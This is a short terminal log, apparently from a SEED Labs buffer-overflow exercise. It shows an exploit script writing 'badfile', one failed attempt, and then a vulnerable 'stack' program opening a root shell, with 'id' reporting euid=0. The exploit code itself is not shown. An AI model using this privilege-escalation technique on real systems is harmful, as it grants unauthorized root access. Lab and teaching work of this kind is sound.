 [02/15/22]seed@VM:~/Downloads$ python3 exploit.py
[02/15/22]seed@VM:~/Downloads$ ./stack_dbg
Illegal instruction
[02/15/22]seed@VM:~/Downloads$ rm badfile
[02/15/22]seed@VM:~/Downloads$ python3 exploit.py
[02/15/22]seed@VM:~/Downloads$ ./stack_dbg
$ exit
[02/15/22]seed@VM:~/Downloads$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#